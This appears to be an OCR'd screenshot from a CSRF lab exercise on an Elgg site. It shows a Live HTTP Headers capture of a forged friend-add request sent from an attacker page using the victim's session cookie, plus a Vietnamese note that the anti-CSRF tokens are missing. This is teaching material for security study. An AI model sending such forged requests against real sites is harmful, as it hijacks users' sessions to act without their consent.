 Live HTTP headers
Headers Generator Config About
HTTP Headers
http://www.csrflabelgg.com/action/friends/add?friend=40
GET /action/friends/add?friend=40 HTTP/1.1
Không có __elgg_token và __elgg_ts
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=abu53n1ese3jp1l33ou2ghbsn6
Connection: keep-alive
HTTP/1.1 302 Found
Date: Mon, 25 Sep 2017 08:21:22 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.csrflabattacker.com/
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Save All... Replay... Capture Clear Close
cuu duong than cong . com